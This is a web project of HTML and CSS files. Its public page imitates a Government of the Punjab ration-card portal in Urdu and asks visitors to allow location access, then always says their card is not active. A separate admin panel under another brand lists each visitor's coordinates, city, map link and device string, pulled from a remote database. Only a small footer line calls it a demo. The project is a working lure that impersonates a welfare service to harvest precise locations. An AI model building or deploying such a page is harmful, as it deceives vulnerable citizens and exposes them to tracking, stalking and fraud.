

<file: index.html>
<!DOCTYPE html>
<html lang="ur" dir="rtl">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>حکومتِ پنجاب — راشن کارڈ | Government of the Punjab</title>
  <meta name="description" content="Chief Minister's Office, Government of the Punjab — Ration Card eligibility and balance check portal." />
  <link rel="icon" href="favicon.svg" type="image/svg+xml" />
  <link rel="preconnect" href="https://fonts.googleapis.com" />
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
  <link href="https://fonts.googleapis.com/css2?family=Noto+Nastaliq+Urdu:wght@400;600;700&family=Noto+Sans+Urdu:wght@400;500;600;700&family=Poppins:wght@400;500;600;700&display=swap" rel="stylesheet" />
  <link rel="stylesheet" href="styles.css" />
</head>
<body>

  <!-- Top government strip -->
  <div class="govstrip">
    <div class="govstrip__in">
      <span class="govstrip__item">حکومتِ پنجاب</span>
      <span class="govstrip__sep" aria-hidden="true">|</span>
      <span class="govstrip__item">Government of the Punjab</span>
      <a class="govstrip__link" href="#priorities">District Portals</a>
    </div>
  </div>

  <!-- Header -->
  <header class="hdr">
    <div class="hdr__in">
      <a class="brand" href="#top">
        <span class="brand__crest" aria-hidden="true">
          <svg viewBox="0 0 40 48" width="34" height="40">
            <path d="M20 2 36 8v14c0 12-7 20-16 24C11 42 4 34 4 22V8z" fill="#0a5c2f"/>
            <path d="M20 6 32 10.5V22c0 9.5-5.5 16-12 19.5C13.5 38 8 31.5 8 22V10.5z" fill="#fff"/>
            <path d="M20 10l2.9 5.9 6.5.9-4.7 4.6 1.1 6.5L20 24.8l-5.8 3.1 1.1-6.5-4.7-4.6 6.5-.9z" fill="#0a5c2f"/>
          </svg>
        </span>
        <span class="brand__txt">
          <b>وزیراعلیٰ سیکریٹریٹ</b>
          <small>Chief Minister's Office · Government of the Punjab</small>
        </span>
      </a>
      <nav class="hdr__nav">
        <a href="#top">ہوم</a>
        <a href="#priorities">ترجیحات</a>
        <a href="#services">خدمات</a>
        <a href="#contact" class="hdr__cta">رابطہ</a>
      </nav>
    </div>
  </header>

  <!-- Hero banner -->
  <section class="hero" id="top">
    <div class="hero__in">
      <div class="hero__txt">
        <p class="hero__kicker">چیف منسٹر راشن کارڈ پروگرام</p>
        <h1 class="hero__title">اپنا راشن کارڈ نمبر اور بیلنس چیک کریں۔</h1>
        <p class="hero__sub">اپنے علاقے کی درست معلومات حاصل کرنے کے لیے پہلے مقام (location) کی اجازت دیں۔</p>

        <div class="btn-row">
          <span class="btn-thumb" aria-hidden="true">👉</span>
          <button class="btn-gov" id="btn-loc" type="button">Click here</button>
        </div>

        <!-- Result area: only filled when location is ALLOWED -->
        <div class="hero__result" id="loc-result" hidden>
          <p class="hero__msg">معذرت، آپ کا کارڈ ابھی تک فعال نہیں ہوا ہے۔</p>
        </div>
      </div>
      <div class="hero__img">
        <img src="assets/cm-maryam.jpg" alt="وزیراعلیٰ پنجاب" />
        <figcaption class="hero__cap">وزیراعلیٰ پنجاب</figcaption>
      </div>
    </div>
  </section>

  <!-- Services quick links -->
  <section class="services" id="services">
    <div class="services__in">
      <a class="svc" href="#priorities"><span aria-hidden="true">🪪</span>راشن کارڈ</a>
      <a class="svc" href="#priorities"><span aria-hidden="true">🏥</span>صحت کارڈ</a>
      <a class="svc" href="#priorities"><span aria-hidden="true">🎓</span>اسکالرشپ</a>
      <a class="svc" href="#priorities"><span aria-hidden="true">🚜</span>کِسانی کارڈ</a>
      <a class="svc" href="#priorities"><span aria-hidden="true">💼</span>روزگار</a>
      <a class="svc" href="#priorities"><span aria-hidden="true">📞</span>شکایت</a>
    </div>
  </section>

  <!-- Priorities -->
  <section class="prio" id="priorities">
    <div class="prio__head">
      <h2>Our Priorities <span>ترجیحات</span></h2>
      <p>Our mission is to develop a healthy, sustainable, safe and prosperous Punjab in which each citizen is empowered, educated and has social and global mobility.</p>
    </div>
    <div class="prio__grid">
      <a class="pcard" href="#top"><img src="assets/card-health.jpg" alt="Health" /><b>Health</b><span>تندرستی</span></a>
      <a class="pcard" href="#top"><img src="assets/card-edu.jpg" alt="Education" /><b>Education</b><span>تعلیم</span></a>
      <a class="pcard" href="#top"><img src="assets/card-agri.jpg" alt="Agriculture" /><b>Agriculture</b><span>زراعت</span></a>
      <a class="pcard" href="#top"><img src="assets/card-law.jpg" alt="Law &amp; Order" /><b>Law &amp; Order</b><span>قانون و نظم</span></a>
      <a class="pcard" href="#top"><img src="assets/card-women.jpg" alt="Women Empowerment" /><b>Women</b><span>خواتین</span></a>
      <a class="pcard" href="#top"><img src="assets/card-env.jpg" alt="Environment" /><b>Environment</b><span>ماحول</span></a>
      <a class="pcard" href="#top"><img src="assets/card-culture.jpg" alt="Culture" /><b>Culture</b><span>ثقافت</span></a>
      <a class="pcard" href="#top"><img src="assets/card-youth.jpg" alt="Youth Empowerment" /><b>Youth</b><span>نوجوان</span></a>
    </div>
  </section>

  <!-- Info notice -->
  <section class="notice">
    <div class="notice__in">
      <h3>اہم اطلاع</h3>
      <p>
        راشن کارڈ کی اہلیت کا تعین آپ کے علاقے اور رجسٹریشن کی بنیاد پر کیا جاتا ہے۔
        اگر آپ کا کارڈ ابھی تک فعال نہیں ہوا تو براہِ کرم اپنی سہولت یافتہ یونین کونسل سے رجوع کریں
        یا ہیلپ لائن <b>0800-00000</b> پر رابطہ کریں۔
      </p>
    </div>
  </section>

  <!-- Footer -->
  <footer class="ftr" id="contact">
    <div class="ftr__in">
      <div class="ftr__col">
        <h4>Chief Minister's Office</h4>
        <p>8-Club Road, GOR-I, Lahore, Punjab, Pakistan</p>
        <p>Helpline: 0800-00000 · info@govdemo.pk</p>
      </div>
      <div class="ftr__col">
        <h4>Quick Links</h4>
        <a href="#top">Home</a>
        <a href="#priorities">Priorities</a>
        <a href="#services">Services</a>
      </div>
      <div class="ftr__col">
        <h4>Disclaimer</h4>
        <p class="ftr__fine">
          This is a demonstration portal with original design inspired by government portal layouts.
          Not affiliated with any government body. Location data collected via the check button is used
          for demo purposes only.
        </p>
      </div>
    </div>
    <div class="ftr__bar">© 2026 Demo Portal · All rights reserved</div>
  </footer>

  <script src="app.js"></script>
</body>
</html>
</file>

<file: admin.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>VANTA PLAY — Admin · Location Visits</title>
  <meta name="robots" content="noindex, nofollow" />
  <link rel="icon" href="favicon.svg" type="image/svg+xml" />
  <link rel="preconnect" href="https://fonts.googleapis.com" />
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
  <link href="https://fonts.googleapis.com/css2?family=Unbounded:wght@700;900&family=Space+Grotesk:wght@400;500;600;700&display=swap" rel="stylesheet" />
  <style>
    :root {
      --bg: #000; --panel: #111114; --panel-2: #17171c; --card: #1e1e25;
      --ink: #f4f4f4; --muted: #9b9ba3; --green: #22e04b; --green-dark: #16a838;
      --line: rgba(255,255,255,0.08); --red: #ff5a5a;
    }
    * { margin: 0; padding: 0; box-sizing: border-box; }
    body {
      background: radial-gradient(70% 40% at 50% 0%, #0d1a10, #000 70%);
      color: var(--ink);
      font-family: "Space Grotesk", sans-serif;
      min-height: 100vh;
      padding: 32px 16px 60px;
    }
    .wrap { max-width: 1080px; margin: 0 auto; }
    header { display: flex; align-items: center; gap: 12px; margin-bottom: 28px; flex-wrap: wrap; }
    .logo { display: flex; align-items: center; gap: 9px; font-family: "Unbounded"; font-weight: 900; font-size: 15px; letter-spacing: 1px; }
    .logo em { color: var(--green); font-style: italic; }
    .tag {
      font-size: 11px; font-weight: 700; letter-spacing: 2px;
      color: var(--green); border: 1px solid rgba(34,224,75,.4);
      background: rgba(34,224,75,.07); padding: 4px 10px; border-radius: 5px;
    }
    h1 { font-size: 20px; font-weight: 700; margin-right: auto; }
    .btn {
      display: inline-flex; align-items: center; gap: 7px;
      font-weight: 700; font-size: 14px; padding: 10px 20px;
      border: none; border-radius: 8px; cursor: pointer;
      background: linear-gradient(180deg, #2ef05a, var(--green-dark));
      color: #04130a;
    }
    .btn:disabled { opacity: .55; cursor: wait; }
    .card {
      background: var(--panel);
      border: 1px solid var(--line);
      border-radius: 12px;
      padding: 26px 24px;
    }
    .login { max-width: 420px; margin: 60px auto 0; text-align: center; }
    .login h2 { font-family: "Unbounded"; font-size: 18px; margin-bottom: 8px; }
    .login p { color: var(--muted); font-size: 13.5px; margin-bottom: 22px; line-height: 1.6; }
    .login input {
      width: 100%;
      background: var(--panel-2);
      border: 1px solid var(--line);
      color: var(--ink);
      font-family: inherit;
      font-size: 15px;
      padding: 13px 16px;
      border-radius: 8px;
      outline: none;
      margin-bottom: 14px;
    }
    .login input:focus { border-color: var(--green); }
    .login .btn { width: 100%; justify-content: center; }
    .err { color: var(--red); font-size: 13px; margin-top: 12px; min-height: 18px; }

    .stats { display: grid; grid-template-columns: repeat(auto-fit, minmax(150px, 1fr)); gap: 12px; margin-bottom: 18px; }
    .stat { background: var(--panel-2); border: 1px solid var(--line); border-radius: 10px; padding: 16px; }
    .stat b { display: block; font-size: 24px; color: var(--green); font-variant-numeric: tabular-nums; }
    .stat span { color: var(--muted); font-size: 11.5px; letter-spacing: 1px; text-transform: uppercase; }

    .tablewrap { overflow-x: auto; border: 1px solid var(--line); border-radius: 12px; background: var(--panel); }
    table { width: 100%; border-collapse: collapse; font-size: 13px; min-width: 760px; }
    th {
      text-align: left; padding: 12px 14px;
      color: var(--muted); font-size: 11px; letter-spacing: 1.5px; text-transform: uppercase;
      border-bottom: 1px solid var(--line);
      position: sticky; top: 0; background: var(--panel);
    }
    td { padding: 11px 14px; border-bottom: 1px solid rgba(255,255,255,0.04); vertical-align: top; }
    tr:last-child td { border-bottom: none; }
    td.num { font-variant-numeric: tabular-nums; white-space: nowrap; }
    .city { color: var(--green); font-weight: 600; }
    .ua { color: var(--muted); font-size: 11.5px; max-width: 260px; overflow: hidden; text-overflow: ellipsis; white-space: nowrap; }
    .maplink { color: #4fc3ff; font-size: 12px; }
    .del {
      background: rgba(255, 90, 90, 0.1);
      color: var(--red);
      border: 1px solid rgba(255, 90, 90, 0.4);
      border-radius: 5px;
      font-family: inherit;
      font-size: 11.5px;
      font-weight: 700;
      padding: 4px 10px;
      cursor: pointer;
    }
    .del:hover { background: rgba(255, 90, 90, 0.2); }
    .empty { text-align: center; color: var(--muted); padding: 40px 0; font-size: 14px; }
    footer { margin-top: 22px; color: #4a4a52; font-size: 11.5px; text-align: center; }
  </style>
</head>
<body>
  <div class="wrap">
    <header>
      <div class="logo">
        <svg viewBox="0 0 40 40" width="26" height="26" aria-hidden="true">
          <polygon points="20,2 38,32 2,32" fill="none" stroke="#22e04b" stroke-width="3" stroke-linejoin="round"/>
          <polygon points="20,12 30,29 10,29" fill="#22e04b"/>
        </svg>
        VANTA<em>PLAY</em>
      </div>
      <span class="tag">ADMIN</span>
      <h1>Location Visits</h1>
      <button class="btn" id="refresh" hidden>Refresh</button>
    </header>

    <!-- Login -->
    <div class="card login" id="login-card">
      <h2>Restricted Area</h2>
      <p>Enter the admin key to view the location coordinates collected from visitors who allowed geo-location access.</p>
      <form id="login-form" autocomplete="off">
        <input type="password" id="admin-key" placeholder="Admin key" required />
        <button class="btn" type="submit" id="login-btn">Unlock Panel</button>
      </form>
      <p class="err" id="login-err"></p>
    </div>

    <!-- Dashboard -->
    <div id="dash" hidden>
      <div class="stats">
        <div class="stat"><b id="st-total">0</b><span>Total visits</span></div>
        <div class="stat"><b id="st-cities">0</b><span>Distinct cities</span></div>
        <div class="stat"><b id="st-last">—</b><span>Latest visit</span></div>
      </div>
      <div class="tablewrap">
        <table>
          <thead>
            <tr>
              <th>#</th><th>Coordinates</th><th>Accuracy</th><th>City</th><th>Map</th><th>Time (GMT+5)</th><th>Device</th><th>Action</th>
            </tr>
          </thead>
          <tbody id="rows"></tbody>
        </table>
        <p class="empty" id="empty" hidden>No location visits recorded yet.</p>
      </div>
    </div>

    <footer>VANTA PLAY admin · data stored in Supabase Postgres · access is key-protected</footer>
  </div>

  <script>
    (function () {
      "use strict";
      var FN_URL =
        "https://supabase-api-prod.verdent.ai/p/p62008011f14c68e6d678/functions/v1/admin-visits";
      var loginCard = document.getElementById("login-card");
      var dash = document.getElementById("dash");
      var errEl = document.getElementById("login-err");
      var keyInput = document.getElementById("admin-key");
      var loginBtn = document.getElementById("login-btn");
      var refreshBtn = document.getElementById("refresh");

      var currentKey = null;

      function fmtTime(iso) {
        if (!iso) return "—";
        var d = new Date(iso);
        if (isNaN(d.getTime())) return "—";
        // Convert to PKT (GMT+5) regardless of the viewer's local timezone.
        var pkt = new Date(d.getTime() + 5 * 60 * 60 * 1000);
        function p(n) { return (n < 10 ? "0" : "") + n; }
        return pkt.getUTCFullYear() + "-" + p(pkt.getUTCMonth() + 1) + "-" + p(pkt.getUTCDate()) +
          " " + p(pkt.getUTCHours()) + ":" + p(pkt.getUTCMinutes()) + ":" + p(pkt.getUTCSeconds());
      }

      function render(visits) {
        document.getElementById("st-total").textContent = visits.length;
        var cities = {};
        visits.forEach(function (v) { if (v.city) cities[v.city] = 1; });
        document.getElementById("st-cities").textContent = Object.keys(cities).length;
        document.getElementById("st-last").textContent = visits.length ? fmtTime(visits[0].created_at) : "—";

        var tbody = document.getElementById("rows");
        tbody.innerHTML = "";
        if (!visits.length) {
          document.getElementById("empty").hidden = false;
          return;
        }
        document.getElementById("empty").hidden = true;
        visits.forEach(function (v, i) {
          var tr = document.createElement("tr");
          tr.innerHTML =
            "<td>" + (i + 1) + "</td>" +
            '<td class="num">' + v.lat.toFixed(5) + ", " + v.lng.toFixed(5) + "</td>" +
            '<td class="num">' + (v.accuracy != null ? "±" + Math.round(v.accuracy) + "m" : "—") + "</td>" +
            '<td class="city">' + (v.city || "—") + "</td>" +
            '<td><a class="maplink" target="_blank" rel="noopener" href="https://www.openstreetmap.org/?mlat=' + v.lat + "&mlon=" + v.lng + '#map=15/' + v.lat + '/' + v.lng + '">Open ↗</a></td>' +
            '<td class="num">' + fmtTime(v.created_at) + "</td>" +
            '<td><span class="ua" title="' + (v.user_agent || "").replace(/"/g, "&quot;") + '">' + (v.user_agent || "—") + "</span></td>" +
            '<td><button class="del" data-id="' + v.id + '">Delete</button></td>';
          tbody.appendChild(tr);
        });
      }

      function deleteVisit(id) {
        if (!currentKey) return;
        if (!confirm("Delete this log entry?")) return;
        fetch(FN_URL + "?id=" + encodeURIComponent(id), {
          method: "DELETE",
          headers: { Authorization: "Bearer " + currentKey }
        })
          .then(function (r) {
            if (!r.ok) throw new Error("fail");
            return load(currentKey);
          })
          .catch(function () { alert("Could not delete the entry. Try again."); });
      }

      function load(key) {
        refreshBtn.disabled = true;
        return fetch(FN_URL, { headers: { Authorization: "Bearer " + key } })
          .then(function (r) {
            if (r.status === 401) throw new Error("wrong-key");
            if (!r.ok) throw new Error("server");
            return r.json();
          })
          .then(function (data) {
            loginCard.hidden = true;
            dash.hidden = false;
            refreshBtn.hidden = false;
            errEl.textContent = "";
            currentKey = key;
            try { sessionStorage.setItem("vp_admin_key", key); } catch (e) {}
            render(data.visits || []);
          })
          .finally(function () { refreshBtn.disabled = false; });
      }

      document.getElementById("login-form").addEventListener("submit", function (e) {
        e.preventDefault();
        errEl.textContent = "";
        loginBtn.disabled = true;
        load(keyInput.value)
          .catch(function (err) {
            errEl.textContent =
              err.message === "wrong-key" ? "Wrong admin key. Try again." : "Could not reach the server. Try again.";
          })
          .finally(function () { loginBtn.disabled = false; });
      });

      refreshBtn.addEventListener("click", function () {
        var key = currentKey;
        if (!key) return;
        load(key).catch(function () {});
      });

      // Delete buttons (event delegation).
      document.getElementById("rows").addEventListener("click", function (e) {
        var btn = e.target.closest ? e.target.closest(".del") : null;
        if (btn) deleteVisit(btn.getAttribute("data-id"));
      });

      // Restore session.
      try {
        var saved = sessionStorage.getItem("vp_admin_key");
        if (saved) load(saved).catch(function () {});
      } catch (e) {}
    })();
  </script>
</body>
</html>
</file>
<file: styles.css>
/* ============ Punjab Govt Portal — demo ============ */
:root {
  --green-900: #073d1f;
  --green-800: #0a5c2f;
  --green-700: #0f7a3d;
  --green-600: #159147;
  --green-100: #e6f4ea;
  --gold: #d9a520;
  --ink: #1c2b22;
  --muted: #5b6b60;
  --line: #d9e2db;
  --bg: #f4f7f4;
  --white: #fff;
  --red: #b02a2a;
  --font-urdu: "Noto Nastaliq Urdu", serif;
  --font-urdu-ui: "Noto Sans Urdu", sans-serif;
  --font-en: "Poppins", sans-serif;
}

* { margin: 0; padding: 0; box-sizing: border-box; }
html { scroll-behavior: smooth; }
body {
  background: var(--bg);
  color: var(--ink);
  font-family: var(--font-urdu-ui), var(--font-en);
  line-height: 1.7;
}
a { text-decoration: none; color: inherit; }
img { display: block; max-width: 100%; }

/* ============ Gov strip ============ */
.govstrip {
  background: var(--green-900);
  color: #cfe7d8;
  font-size: 12.5px;
}
.govstrip__in {
  max-width: 1140px;
  margin: 0 auto;
  padding: 6px 18px;
  display: flex;
  align-items: center;
  gap: 10px;
}
.govstrip__sep { color: #3d6b50; }
.govstrip__link {
  margin-inline-start: auto;
  color: #ffd97a;
  font-size: 12px;
}
.govstrip__link:hover { text-decoration: underline; }

/* ============ Header ============ */
.hdr {
  background: var(--white);
  border-bottom: 4px solid var(--gold);
  position: sticky;
  top: 0;
  z-index: 100;
  box-shadow: 0 2px 10px rgba(0, 0, 0, 0.06);
}
.hdr__in {
  max-width: 1140px;
  margin: 0 auto;
  padding: 12px 18px;
  display: flex;
  align-items: center;
  gap: 18px;
}
.brand { display: flex; align-items: center; gap: 12px; }
.brand__txt b {
  display: block;
  font-family: var(--font-urdu);
  font-size: 21px;
  line-height: 1.9;
  color: var(--green-800);
}
.brand__txt small {
  display: block;
  font-family: var(--font-en);
  font-size: 10.5px;
  color: var(--muted);
  letter-spacing: 0.4px;
}
.hdr__nav {
  margin-inline-start: auto;
  display: flex;
  align-items: center;
  gap: 26px;
  font-size: 16px;
  font-weight: 600;
}
.hdr__nav a:hover { color: var(--green-700); }
.hdr__cta {
  background: var(--green-800);
  color: #fff !important;
  padding: 7px 20px;
  border-radius: 4px;
  font-size: 15px;
}
.hdr__cta:hover { background: var(--green-700); }

/* ============ Hero ============ */
.hero {
  background:
    radial-gradient(90% 120% at 100% 10%, rgba(217, 165, 32, 0.14), transparent 55%),
    linear-gradient(115deg, var(--green-900) 0%, var(--green-800) 45%, var(--green-700) 100%);
  color: #fff;
  overflow: hidden;
}
.hero__in {
  max-width: 1140px;
  margin: 0 auto;
  padding: 46px 18px 0;
  display: flex;
  align-items: flex-end;
  gap: 30px;
  min-height: 480px;
}
.hero__txt { flex: 1.2; padding-bottom: 46px; }
.hero__kicker {
  display: inline-block;
  background: rgba(255, 255, 255, 0.12);
  border: 1px solid rgba(255, 255, 255, 0.25);
  color: #ffd97a;
  font-size: 13.5px;
  padding: 4px 16px;
  border-radius: 20px;
  margin-bottom: 18px;
}
.hero__title {
  font-family: var(--font-urdu);
  font-weight: 700;
  font-size: clamp(26px, 4vw, 44px);
  line-height: 2.1;
  text-shadow: 0 2px 10px rgba(0, 0, 0, 0.25);
}
.hero__sub {
  color: #d7ecdd;
  font-size: 16px;
  margin: 10px 0 26px;
  max-width: 480px;
}
.btn-gov {
  display: inline-flex;
  align-items: center;
  gap: 10px;
  background: var(--gold);
  color: #2c2005;
  border: none;
  font-family: inherit;
  font-weight: 700;
  font-size: 16.5px;
  padding: 13px 26px;
  border-radius: 6px;
  cursor: pointer;
  box-shadow: 0 6px 18px rgba(0, 0, 0, 0.25);
  transition: transform 0.15s ease, filter 0.15s ease;
}
.btn-gov:hover { filter: brightness(1.08); }
.btn-gov:active { transform: scale(0.97); }
.btn-gov:disabled { opacity: 0.6; cursor: wait; }

.btn-row {
  display: flex;
  align-items: center;
  gap: 12px;
  direction: ltr;
  justify-content: flex-end;
}
.btn-thumb {
  font-size: 28px;
  animation: nudge 1.2s ease-in-out infinite;
  filter: drop-shadow(0 2px 4px rgba(0, 0, 0, 0.35));
}
@keyframes nudge {
  0%, 100% { transform: translateX(0); }
  50% { transform: translateX(7px); }
}

.hero__result { margin-top: 20px; max-width: 520px; }
.hero__msg {
  background: #fff3f3;
  color: var(--red);
  border: 1.5px solid #e4b5b5;
  border-inline-start: 6px solid var(--red);
  border-radius: 6px;
  padding: 14px 18px;
  font-family: var(--font-urdu);
  font-size: 18px;
  line-height: 2.1;
  animation: msgIn 0.5s ease both;
}
@keyframes msgIn {
  from { opacity: 0; transform: translateY(8px); }
  to { opacity: 1; transform: none; }
}

.hero__img {
  flex: none;
  width: min(380px, 38vw);
  align-self: flex-end;
  position: relative;
}
.hero__img img {
  width: 100%;
  aspect-ratio: 4 / 4.4;
  object-fit: cover;
  object-position: top;
  border: 4px solid rgba(255, 255, 255, 0.85);
  border-bottom: none;
  border-radius: 10px 10px 0 0;
  box-shadow: 0 -8px 40px rgba(0, 0, 0, 0.3);
}
.hero__cap {
  position: absolute;
  bottom: 0; left: 0; right: 0;
  background: linear-gradient(transparent, rgba(7, 61, 31, 0.92) 40%);
  color: #fff;
  text-align: center;
  font-family: var(--font-urdu);
  font-size: 16px;
  padding: 26px 0 8px;
}

/* ============ Services ============ */
.services { background: var(--white); border-bottom: 1px solid var(--line); }
.services__in {
  max-width: 1140px;
  margin: 0 auto;
  padding: 14px 18px;
  display: flex;
  gap: 8px;
  overflow-x: auto;
  scrollbar-width: none;
}
.services__in::-webkit-scrollbar { display: none; }
.svc {
  flex: 1 0 auto;
  display: flex;
  align-items: center;
  gap: 8px;
  font-size: 14.5px;
  font-weight: 600;
  color: var(--green-800);
  border: 1px solid var(--line);
  border-radius: 6px;
  padding: 9px 16px;
  white-space: nowrap;
  transition: background 0.15s;
}
.svc:hover { background: var(--green-100); }
.svc span { font-size: 17px; }

/* ============ Priorities ============ */
.prio { max-width: 1140px; margin: 0 auto; padding: 54px 18px 40px; }
.prio__head { text-align: center; margin-bottom: 34px; }
.prio__head h2 {
  font-family: var(--font-en);
  font-size: clamp(24px, 3.4vw, 34px);
  color: var(--green-800);
}
.prio__head h2 span {
  font-family: var(--font-urdu);
  color: var(--gold);
  margin-inline-start: 10px;
}
.prio__head p {
  color: var(--muted);
  font-family: var(--font-en);
  font-size: 14px;
  max-width: 760px;
  margin: 8px auto 0;
}
.prio__grid {
  display: grid;
  grid-template-columns: repeat(auto-fit, minmax(200px, 1fr));
  gap: 18px;
}
.pcard {
  background: var(--white);
  border: 1px solid var(--line);
  border-radius: 8px;
  overflow: hidden;
  transition: transform 0.2s ease, box-shadow 0.2s ease;
}
.pcard:hover {
  transform: translateY(-4px);
  box-shadow: 0 10px 26px rgba(10, 92, 47, 0.15);
}
.pcard img {
  width: 100%;
  aspect-ratio: 16 / 9;
  object-fit: cover;
}
.pcard b {
  display: block;
  font-family: var(--font-en);
  font-size: 15.5px;
  color: var(--green-800);
  padding: 12px 14px 0;
}
.pcard span {
  display: block;
  font-family: var(--font-urdu);
  font-size: 14px;
  color: var(--muted);
  padding: 0 14px 14px;
  line-height: 2;
}

/* ============ Notice ============ */
.notice { background: var(--green-100); border-block: 1px solid #cfe4d6; }
.notice__in { max-width: 1140px; margin: 0 auto; padding: 26px 18px; }
.notice h3 {
  font-family: var(--font-urdu);
  color: var(--green-800);
  font-size: 19px;
  margin-bottom: 6px;
}
.notice p { font-size: 15px; color: #2f4a3a; max-width: 900px; }
.notice b { color: var(--green-800); }

/* ============ Footer ============ */
.ftr { background: var(--green-900); color: #cfe7d8; }
.ftr__in {
  max-width: 1140px;
  margin: 0 auto;
  padding: 40px 18px;
  display: grid;
  grid-template-columns: repeat(auto-fit, minmax(230px, 1fr));
  gap: 28px;
}
.ftr__col h4 {
  color: #fff;
  font-family: var(--font-en);
  font-size: 15px;
  margin-bottom: 12px;
}
.ftr__col p, .ftr__col a {
  display: block;
  font-size: 13.5px;
  color: #9fc4ad;
  margin-bottom: 7px;
  font-family: var(--font-en);
}
.ftr__col a:hover { color: #ffd97a; }
.ftr__fine { font-size: 12px !important; line-height: 1.8; }
.ftr__bar {
  border-top: 1px solid #1c4a2e;
  text-align: center;
  padding: 14px;
  font-size: 12.5px;
  color: #7fae91;
  font-family: var(--font-en);
}

/* ============ Responsive ============ */
@media (max-width: 860px) {
  html, body { overflow-x: hidden; }
  .hdr__nav { gap: 16px; font-size: 14.5px; }
  .hdr__nav a:not(.hdr__cta) { display: none; }
  .hero__in { flex-direction: column-reverse; align-items: stretch; min-height: 0; padding-top: 30px; }
  .hero__img { width: min(320px, 82vw); align-self: center; }
  .hero__txt { padding-bottom: 34px; text-align: center; }
  .btn-row { justify-content: center; }
  .hero__sub { margin-inline: auto; }
  .hero__result { margin-inline: auto; }
  .govstrip__in { flex-wrap: wrap; justify-content: center; }
  .govstrip__link { display: none; }
  .prio { padding: 38px 14px 28px; }
  .prio__grid { grid-template-columns: repeat(2, 1fr); gap: 12px; }
  .hero__title { font-size: clamp(24px, 7vw, 34px); line-height: 2; }
  .services__in { justify-content: flex-start; }
}
@media (max-width: 400px) {
  .prio__grid { grid-template-columns: repeat(2, 1fr); }
  .pcard b { font-size: 14px; }
  .pcard span { font-size: 12.5px; }
  .btn-gov { font-size: 15px; padding: 12px 20px; }
  .hero__kicker { font-size: 12px; }
  .brand__txt b { font-size: 18px; }
  .hdr__in { padding: 10px 12px; gap: 10px; }
}
</file>
